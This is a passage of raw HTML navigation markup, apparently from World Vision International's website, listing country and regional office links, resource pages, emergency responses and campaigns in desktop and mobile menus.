  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper ">
                  <a class="mobile_header__logo" href="/" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



